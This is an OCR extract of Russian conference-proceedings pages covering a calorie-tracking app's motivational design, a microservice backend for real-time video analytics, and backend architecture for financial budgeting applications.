## *ЭЛЕКТРОННЫЕ СРЕДСТВА И СИСТЕМЫ УПРАВЛЕНИЯ*

сан способ приготовления, дана общая калорийность блюда. Данные программы питания позволяют пользователю добиться подставленных перед собой целей.



Рис. 2. Программы питания

Пользователь имеет возможность добавлять фотографии для визуального отслеживания прогресса и записывать показатели своих параметров (рис. 3).

Также стимулирует интерес пользователя постоянное обновление приложения, которое предлагает ему новые функции и задания.

## **Дофамин играет ключевую роль в мотивации**

Человеческий мозг выделяет этот нейромедиатор, когда мы предвкушаем удовольствие или ожидаем вознаграждения. Дофамин способствует чувствам бодрости, сосредоточенности, мотивации, счастья. Поток дофамина приводит к ощущению эйфории. Он работает вместе с другими нейромедиаторами, такими как серотонин и адреналин. Чтобы научить мозг выделять всплески дофамина, необходимо декомпозировать цель на простые задачи. Когда задача выполнена, мозг получает положительную обратную связь о выполнении, что вызывает дополнительное выделение дофамина и даёт мотивацию для следующего шага.

После регистрации в приложении для подсчета калорий пользователь устанавливает одну из целей: потеря, поддержание, набор массы тела; устанавливает образ жизни: сидячий, умеренный, малоактивный, активный, экстремальный (см. рис. 1, стр. 316 в этом сборнике).



Чтобы декомпозировать долгосрочную цель: поддержание веса, необходимо употреблять определённое количество калорий в течение дня и выполнять определённую по длительности и интенсивности физическую активность. Приложение помогает регулировать питьевой режим (рис. 4), контролировать количество потребляемых белков, жиров, углеводов, показывает количество сожжёных калорий вследствие физической активности (рис. 5).



# **Влияние цвета на настроение и поведение человека**

Результаты различных исследований в области психологии цвета показывают значительное влияние определённого цвета на эмоциональное состояние (настроение, эмоции), благополучие (ощущение

стресса, комфорта), производительность, творческие возможности человека.

Дизайн приложения разработан в зелено-голубом цвете. Комбинации зеленого и голубого цвета обладают терапевтическим эффектом, интерпретируются как спокойные и безмятежные, воспринимаются как признаки стабильности и надежности, освежают, умиротворяют и создают ощущение безопасности.





Дизайн приложения помогает пользователям чувствовать себя оптимистично и расслабленно.

#### *Литература*

1. Kaplan F. What is intrinsic motivation? A typology of computational approaches / F. Kaplan, P.-Y. Oudeyer // Frontiers in Neurorobotics – 2007. – Р. 2.

2. Simpson E.H. The Behavioral Neuroscience of Motivation: An Overview of Concepts, Measures, and Translational Applications / E.H. Simpson, P.D. Balsam // Current Topics in Behavioral Neurosciences. – 2016.

**\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_**

# **Пикуза Анна Владимировна**

Магистрант каф. электронной техники и технологии (ЭТТ), ассистент каф. теоретических основ электротехники (ТОЭ) Белорусского государственного ун-та информатики и радиоэлектроники (БГУИР) Эл. почта: anna\_pikuza\_9933@mail.ru

# **Давыдов Максим Викторович**

Канд. техн. наук, доцент каф. ТОЭ БГУИР Эл. почта: davydov-mv@bsuir.by

# **Матошко Андрей Олегович**

Магистрант каф. ЭТТ БГУИР Эл. почта: andrey7608@gmail.com УДК 004.4

# **Л.В. Букреев, Р.Е. Богачев, П.Д. Бертман, Н.В. Зариковская**

# **Система обработки и аналитики видеопотока в реальном времени**

Описана разработка серверной части системы обработки и аналитики видеопотока в реальном времени. На примере системы рассматривается построение архитектуры, выбор стека технологи и инструментов. Реализуемая система обладает значительным потенциалом для использования в различных отраслях промышленности. **Ключевые слова:** серверное приложение, аналитика, разработка, микросервисная архитектура, видеопоток.

В настоящее время особый интерес представляет решение задач, связанных с видеонаблюдением и видеоаналитикой. Данный тип задач актуален для промышленных предприятий, складов и иных помещений, требующих фиксации нахождения в них людей. Реализация подобных задач осуществляется посредством использования программно-аппаратных комплексов.

Данные, поступающие через программно-аппаратные комплексы, используются с целью контроля доступа на заданную территорию предприятия.

Существует три категории задач:

 выявление факта нахождения человека на определенной территории;

 принадлежность человека к предприятию (сверка с базой данных сотрудников);

 наличие средств индивидуальной защиты (при необходимости).

Видеонаблюдение в таких системах играет важную роль, позволяя оператору контролировать соблюдения работниками требований безопасности и наблюдать за процессами, протекающими на рабочих площадках, с целью предотвращения несчастных случаев.

В разработке программного обеспечения задача обработки данных всегда является актуальной, так как позволяет ускорить процессы, протекающие на предприятиях. Обработка видеопотока позволяет определить местоположение в пространстве, используя инструменты машинного обучения и математические алгоритмы. Данные методы дают возможность отследить без непосредственного наблюдения со стороны оператора нахождение человека на определенной территории, выявить нарушение и отправить уведомление ответственному лицу.

При реализации подобной системы необходимо учитывать ряд важных факторов, которые определяют как архитектуру системы, так и технологии, используемые при разработке. К таким факторам относятся:

 масштабируемость системы, ибо использование инструментов машинного обучения требует больших вычислительных мощностей в сравнении с легковесным web-приложением;

 модульность, так как система использует несколько механизмов распознавания человека и лиц;

 отказоустойчивость системы, что необходимо в реализациях системы, от работоспособности которых зависит безопасность производственных процессов предприятия.

С учетом перечисленных требований к системе для реализации серверной части системы используются два подхода microservices (микросервисная архитектура).

Микросервисная архитектура представляет собой способ реализации серверной части на основе отдельных небольших компонентов. Слабосвязанные между собой модули, каждый из которых инкапсулирует отдельную часть бизнес-логики приложения, взаимодействуют между собой с помощью внутреннего API каждого модуля [1].

Для разбиения приложения на микросервисы существует несколько подходов. В данной системе применен подход под названием decompose by subdomain (разбиение по поддоменам). В основе такого подхода используется концепция предметноориентированного проектирования, который предполагает разбиение предметной области на поддомены, в каждом из которых существует своя модель данных. Такой подход позволяет ускорить разработку системы, распараллелив задачи. Слабосвязанные компоненты получаются масштабируемыми и расширяемыми, что необходимо в текущей системе.

Каждый модуль в итоге представляет собой полноценное приложение с ограниченным функционалом. На рис. 1 представлена схема разбиения серверной части на модули на первом этапе разработки.



Рис. 1. Схема серверной части
#### 324

Одним из основных недостатков микросервисной архитектуры является несогласованность данных. Возникает она из-за основного подхода - разделение сервисов. Так как для клиентской части необходима одна точка входа, разделение компонентов вынуждает дублировать некоторую информацию в нескольких сервисах.

Изменение информации в одном месте необходимо отразить в другом модуле. Делается это путем передачи информации между сервисами, что занимает какое-то время. И в момент такой синхронизации возникает несогласованность данных, что может привести к негативным последствиям. Однако в данной системе точкой входа для клиентской части является DataStoreage-компонент. Клиентская часть приложения никогда не общается и не берет информацию из других частей системы, что исключает видимость несогласованности данных со стороны клиента

После обновления вся необходимая информация передается в компонент Reader и сервисы обработки

Компонент Reader представляет собой модуль для чтения видеопотока с камеры. Существует множество протоколов чтения видеопотока с камеры. Большинство камер по умолчанию используют real time streaming protocol (rtsp). Это протокол прикладного уровня сетевой модели OSI. Видеопоток представляет собой совокупность кадров. Reader считывает кадр с камеры и помещает его в очередь ZeroMQ (ZMQ) с использованием publish-subscribe pattern. Технология ZMQ выбрана из-за быстродействия, так как библиотека основана на использовании стандартных сокетов операционной системы, что уменьшает задержки при передаче кадров в обработку [2]. Это необходимо для минимизации задержек при передаче кадров от источника к конечным потребителям.

Паттерн Publish-subscribe позволяет реализовать передачу данных от одного источника данных к нескольким подписчикам одновременно [3]. Источником данных, а именно кадров с видео, является readег-модуль. Конечными потребителями кадров являются ml-сервисы обработки. Такой подход позволяет распараллелить работу нескольких моделей, что ускоряет процесс обработки кадра.

На первом этапе разработки используются два сервиса обработки кадров: сервис поиска людей и сервис распознавания лиц. Параллельная обработка также позволяет в будущем увеличить количество ml-сервисов, которые обрабатывают кадр, с целью увеличения возможностей системы, например, наличие средств индивидуальной защиты на рабочих на определенной территории.

DataStorage компонент является источником данных для всей системы. Он хранит в себе как настройки камер и распознавания, так и итоговые события, которые распознались после обработки видеопотока в ml-сервисах. Данный компонент содержит в себе минимальный набор бизнес-логики,

что позволяет минимизировать вычислительные мощности, необходимые для его работы.

В качестве основного языка программирования на серверной части приложения используется Python. Python - высокоуровневый объектно-ориентированный язык программирования с открытым исходным кодом и большим количеством библиотек, расширяющих возможности языка [4]. Данный язык широко применяется в системах с использованием инструментов машинного обучения. Основными критериями выбора данного языка программирования для работы с такими инструментами являются:

• экосистема библиотек - облегчает написание программ, ибо отпадает необходимость реализовывать базовые компоненты и алгоритмы;

• гибкость языка программирования, что позволяет использовать как подход объектно-ориентированного программирования, так и функциональный стиль или процедурный стиль;

• независимость от платформы - обеспечивает работоспособность разных системах под управлением различных операционных систем;

• популярность языка программирования - делает поиск информации проще.

Для хранения данных используется система управления базами данных PostgreSQL. Для обеспечения целостности базы данных в PostgreSOL существует механизм транзакций. Ланный механизм объединяет все действия с данными в одну операцию. которая может быть выполнена только целиком. Промежуточные состояния не видны другим транзакциям и потребителям информации, что исключает возможность нарушения целостности данных [5].

Для работы с базой данных в компонентах, написанных на языке программирования Python, используется технология Object-Relational Mapping (ORM), которая реализуется с помощью инструмента под названием SQLAlchemy [6].

При реализации АРІ для клиентской части приложения используется веб-фреймворк FastAPI. Использование веб-фреймворка ускоряет разработку серверной части, так как FastAPI берет на себя всю логику работы с сетью и сериализацию данных. FastAPI выбран из-за своего быстродействия, так как данный фреймворк является одним из самых высокопроизводительных [7]. Еще одним важным критерием выбора FastAPI является поддержка асинхронного программирования, что позволяет писать систему с использованием асинхронных возможностей языка Python.

Для выполнения задач в фоновом режиме используется фреймворк под названием Celery [8]. Фоновые задачи дают возможность ускорить работу приложения за счет выполнения таких операций в отдельном потоке операционной системы. К таким задачам в системе относится и синхронизация данных между сервисами.

Гибкость системы позволяет адаптировать ее к различным условиям эксплуатации, интегрировать систему в существующую инфраструктуру и адап-

5. PostgreSQL [Электронный ресурс]. – URL: https://www.postgresql.org/about/

6. SQLAlchemy [Электронный ресурс]. – URL: <https://www.sqlalchemy.org/>

7. FastAPI [Электронный ресурс]. – URL: [https://fastapi.tiangolo.com/](https://www.elastic.co/elastic-stack/)

8. Celery [Электронный ресурс]. – URL: [https://docs.](https://docs.celeryq.dev/en/stable/getting-started/introduction.html) [celeryq.dev/en/stable/getting-started/introduction.html](https://docs.celeryq.dev/en/stable/getting-started/introduction.html)

\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_

#### **Букреев Леонид Вячеславович**

Студент каф. автоматизации обработки информации (АОИ) ТУСУРа, разработчик ООО «АльдераСофт» Эл. почта[: bukreev.l.422-m1@e.tusur.ru](mailto:bukreev.l.422-m1@e.tusur.ru)

### **Богачев Роман Евгеньевич**

Студент каф. АОИ ТУСУРа, разработчик ООО «АльдераСофт» Эл. почта: bogachev.r.422-m1@e.tusur.ru

#### **Бертман Павел Дмитриевич**

Студент каф. АОИ ТУСУРа, специалист по тестированию ООО «АльдераСофт» Эл. почта: bertman.p.402-m@e.tusur.ru

#### **Зариковская Наталья Вячеславовна**

Канд. физ.-мат. наук, доцент каф. АОИ ТУСУРа CEO ООО «АльдераСофт»

Реализуемая система обладает значительным потенциалом для использования в различных отраслях промышленности и улучшения процессов принятия решений за счет получения обработанных видеоданных в режиме реального времени. По мере роста значимости видеоданных потребность в эффективных системах видеоанализа будет возрастать, поэтому предлагаемая система является актуальной в настоящий момент.

### *Литература*

1. Стили архитектуры [Электронный ресурс]. – URL: [https://learn.microsoft.com/ru-ru/azure/architecture/guide/](https://learn.microsoft.com/ru-ru/azure/architecture/guide/architecture-styles/) [architecture-styles/](https://learn.microsoft.com/ru-ru/azure/architecture/guide/architecture-styles/)

2. ZeroMq [Электронный ресурс]. – URL: <https://zeromq.org/>

3. Publisher-Subscriber pattern [Электронный ресурс]. – URL: [https://learn.microsoft.com/en-us/azure/architecture/](https://learn.microsoft.com/en-us/azure/architecture/patterns/publisher-subscriber) [patterns/publisher-subscribe](https://learn.microsoft.com/en-us/azure/architecture/patterns/publisher-subscriber)

4. Python [Электронный ресурс]. – URL: [https://www.python.org/](https://fastapi.tiangolo.com/)

**326**

# **Р.Е. Богачев, Л.В. Букреев, П.Д. Бертман, Н.В. Зариковская**

# **Особенности разработки серверной части финансовых приложений**

Описаны нюансы разработки серверных приложений в финансовой сфере. На примере разрабатываемой системы построения бюджетов рассматривается архитектура финансовых систем, стек технологий, а также проблемы, возникающие при разработке.

**Ключевые слова:** финтех, серверное приложение, интеграции, разработка.

Финансовый сектор – одна из наиболее важных индустрий в мире, имеющая дело с деньгами, активами и инвестициями на триллионы рублей. По мере развития технологий финансовые организации и стартапы все больше полагаются на программные приложения для автоматизации и оптимизации своей деятельности, улучшения качества обслуживания клиентов и повышения конкурентоспособности.

Разработка финансовых приложений требует глубокого понимания финансовых рынков, нормативных требований и нужд пользователей, а также опыта в области разработки программного обеспечения, анализа данных и безопасности. Под финансовыми приложениями понимаются программы, предназначенные для управления, мониторинга и анализа финансовых операций, счетов и данных. Эти программы могут использоваться как частными лицами, так и малыми предприятиями или крупными корпорациями для оптимизации финансовых процессов, отслеживания расходов, формирования отчетов и принятия обоснованных финансовых решений.

Рассмотрим более детально особенности разработки серверной части финансовых приложений, включая проблемы, возможности и лучшие практики для создания аналогичных приложений.

Основной особенностью таких приложений является их архитектура. На сегодняшний день самыми популярными по использованию являются монолитная архитектура и микросервисная архитектура (микросервисы) [1]. Микросервисы и монолитная архитектура проекта – это два разных подхода к построению структуры программных приложений. Монолитная архитектура подразумевает традиционный, замкнутый подход, при котором все части приложения создаются и развертываются вместе, в то время как архитектура микросервисов предполагает разбиение приложения на более мелкие, независимые сервисы, взаимодействующие друг с другом через API.

К преимуществам монолитной архитектуры можно отнести:

 простоту разработки и сопровождения: в монолитной архитектуре все содержится в единой кодовой базе, что облегчает понимание и модификацию;

 более быструю разработку: поскольку всё приложение разрабатывается единым блоком, можно быстрее получить рабочий прототип;

 лучше подходит для небольших проектов: монолитная архитектура часто подходит для небольших проектов, не требующих большой масштабируемости или комплексного подхода.

К недостаткам монолитной архитектуры можно отнести:

 ограниченную масштабируемость: монолитная архитектура может стать громоздкой и сложной в обращении по мере роста размера и сложности приложения;

 cложность при обновлении: внесение изменений в монолитное приложение может быть непростой задачей, поскольку при каждом изменении необходимо заново развертывать все приложение;

 тесную связь: монолитная архитектура может привести к тесному взаимодействию между различными компонентами, что затрудняет модификацию или замену отдельных частей без влияния на остальную часть системы.

В свою очередь, к преимуществам микросервисной архитектуры можно отнести:

 масштабируемость: архитектура микросервисов обеспечивает лучшую расширяемость, поскольку каждый сервис может масштабироваться вне зависимости от других, что снижает нагрузку на всю систему;

 более простое сопровождение: при использовании микросервисов каждый сервис имеет собственную кодовую базу, что облегчает модификацию и поддержку, не затрагивая другие части приложения;

 повышенную отказоустойчивость: если один из сервисов выходит из строя, это не приводит к отказу всего приложения, поскольку другие сервисы могут продолжать работать в штатном режиме.

К недостаткам микросервисов можно отнести:

 сложность настройки: организация архитектуры микросервисов требует больших усилий, включая определение границ сервисов, реализацию протоколов взаимодействия и управление несколькими сервисами;

 более высокие операционные издержки: управление несколькими сервисами влечет за собой дополнительные операционные издержки, такие как обнаружение сервисов, балансировка нагрузки и мониторинг;

 требуется более тщательное планирование: архтектура микросервисов требует тщательного пла-

нирования, чтобы обеспечить разработку и реализацию сервисов таким образом, чтобы они отвечали требованиям всего приложения.

Несмотря на то, что реализация микросервисов связана с определенными трудностями, такими как регулирование сложности и обеспечение согласованности между сервисами, преимущества, которые они дают, делают их наиболее подходящими для финансовых организаций, стремящихся сохранить конкурентоспособность в современном быстро меняющемся цифровом мире.

Для реализации подобных систем наиболее часто используют следующие языки программирования: Java, Kotlin и Python. Так как Java и Kotlin достаточно подробно рассмотрены в других работах [2, 3], рассмотрим более детально технологический стек для разработки серверной части финансовых приложений, основанной на языке Python. Данный стек может включать следующие компоненты:

• язык программирования бэкенда: Python часто используется в качестве внутреннего языка программирования для создания финансовых приложений благодаря своей простоте, читаемости и удобству использования [4]. Популярные фреймворки, такие как Flask и Django, обеспечивают надежную основу для создания веб-приложений;

• управление базами данных: финансовые приложения требуют надежных систем управления базами данных для хранения и обработки больших объемов данных. Обычно выбирают MySQL и PostgreSQL, которые поддерживают запросы на языке SOL (Structured Ouery Language) [5]. Для работы с неструктурированными данными также популярны базы данных NoSQL [6], такие как MongoDB и Cassandra:

• библиотеки для анализа данных [7]: Python предлагает различные библиотеки для анализа данных, в том числе NumPy, pandas и scikit-learn. Эти библиотеки позволяют разработчикам выполнять задачи статистического моделирования, визуализации данных и машинного обучения;

• веб-фреймворки: для создания веб-приложений разработчики часто используют Flask или Django, которые представляют собой полноценный фреймворк для создания веб-приложений. Также популярны Pyramid, FastAPI и Sanic;

• АРІ и интеграции: финансовые приложения часто нуждаются во взаимодействии с внешними АРІ, платежными шлюзами и торговыми платформами. Такие библиотеки Python, как requests и aiohttp, упрощают интеграцию с API;

• средства развертывания: после разработки приложения инструменты развертывания, такие как Kubernetes [8], помогают эффективно развернуть и масштабировать всю систему. Контейнеризация с помощью Docker [9] позволяет легко «упаковать» каждый сервис;

• мониторинг и логирование: эффективный мониторинг и логирование очень важны для обнаружения ошибок, отслеживания производительности и

обеспечения соответствия нормативным требованиям. Такие инструменты, как ELK Stack [10] (Elasticsearch, Logstash, Kibana), Prometheus и Grafana, позволяют узнать о поведении и состоянии системы;

• тестирование и CI/CD: тщательное тестирование и непрерывная интеграция (CI/CD) необходимы для обеспечения качества и надежности финансовых приложений. Фреймворки тестирования на языке Python, такие как pytest, unittest и Behave, помогают разработчикам писать модульные и интеграционные тесты. Jenkins, Travis CI, CircleCI и Gitlab CI/CD - популярные CI/CD-инструменты, автоматизирующие процессы тестирования, сборки и развертывания:

• дополнительные инструменты и библиотеки: в зависимости от специфических требований приложения в технологический стек могут быть включены дополнительные инструменты и библиотеки. В качестве примера можно привести Apache Spark для обработки больших данных, TensorFlow или PyTorch для глубокого обучения, а также RabbitMQ или Celery для формирования очередей сообщений.

Учитывая вышеизложенное, рассмотрим пример системы, разрабатываемой с использованием микросервисной архитектуры и технологий, связанных с языком программирования Python.

Система бюджетов - это одна из трех систем проекта «Планирование и управление финансов». В состав проекта входят также система казначейского учета и система управления договоров. Данная система предоставляет следующий функционал:

• прогнозирование доходов/расходов на основе данных по бюджетам за предыдущие периоды;

• автоматизирование процесса планирования бюджетов;

• автоматизирование процесса согласования бюджетов:

• выставление финансовой оценки деятельности компании;

• планирование и принятие управленческих решений.

На рис. 1 представлена текущая (всё ещё в разработке) структура системы бюджетов. Система реализована в виде веб-приложения, что сразу подразумевает разделение логики и представления. Вся бизнес-логика находится внутри серверного приложения, а графический интерфейс - внутри клиентского приложения. Серверное приложение написано на языке программирования Python и веб-фреймворке FastAPI. FastAPI - это современный высокопроизводительный веб-фреймворк на языке Python, разработанный специально для создания API. Он вдохновлен другими популярными фреймворками, такими как Flask и Django, но сфокусирован на предоставлении молниеносной, эффективной и масштабируемой платформы для создания RESTful API.

Одним из основных преимуществ использования FastAPI является его невероятно высокая производительность. Согласно официальной документации, FastAPI может обрабатывать тысячи запросов в

секунду, что делает его идеальным решением для крупномасштабных приложений, требующих высокой пропускной способности. Кроме того, FastAPI поддерживает асинхронное программирование, что позволяет использовать асинхронные возможности Python для создания высокопроизводительных систем [11, 12].



Рис. 1. Структура системы бюджетов

Связь между клиентом и сервером происходит по протоколу НТТР. Стоит также обратить внимание, что серверная часть также взаимодействует в базой данных с помощью библиотеки SQLAlchemy и очередью задач Celery.

SQLAlchemy - популярный программный комплекс для работы с SQL на языке Python и объектнореляционного отображения (ORM), позволяющий разработчикам взаимодействовать с базами данных на языке Python. Он поддерживает различные базы данных, включая MySQL, PostgreSQL и Oracle, и предлагает такие возможности, как автоматическая загрузка таблиц, рефлексия и управление метаданными [13].

Celery - популярный фреймворк Python, используемый для выполнения асинхронных задач. Он позволяет выполнять задачи в фоновом режиме, не блокируя основной поток, что делает его эффективным для решения времязатратных задач, которые в противном случае замедлили бы время работы приложения [14].

Как было сказано выше, в рамках проекта разрабатывается сразу три системы, которые так или иначе должны взаимодействовать друг с другом. Помимо этого, в рамках разработки участвуют и другие уже существующие сервисы. Это говорит, вопервых, о том, что при разработке используется микросервисная архитектура, а во-вторых, должен существовать некий механизм, который помогает осуществлять взаимодействие между системами.

На рис. 2 показана диаграмма интеграций между сервисами, на ней видно, что в качестве инструмента межсервисного взаимодействия выступает Apache Kafka.

Apache Kafka - распределенный брокер сообщений, работающий в стриминговом режиме. Он в основном используется для построения конвейеров данных в реальном времени, потоковой аналитики, интеграции данных и критически важных приложений. Он обеспечивает распределенную модель обмена данными между производителями и потребителями по схеме «публикация-подписка», что позволяет разделить компоненты и сервисы приложения [15].



#### Примеры использования Apache Kafka:

• потоковая передача данных в реальном времени: Kafka часто используется для построения конвейеров потоковых данных в реальном времени, обрабатывающих большие объемы данных, генерируемых различными источниками, такими как IoTустройства, датчики, логи и социальные сети;

• интеграция данных: Kafka позволяет интегрировать данные из различных источников, преобразовывать и обрабатывать их в режиме реального времени, а также направлять их в последующие системы для анализа и хранения;

• потоковая аналитика: Kafka обеспечивает обработку сообщений с малой задержкой, что делает ее пригодной для потоковой аналитики в реальном времени, например, для выявления мошенничества,

разработки рекомендаций и предиктивного обслуживания;

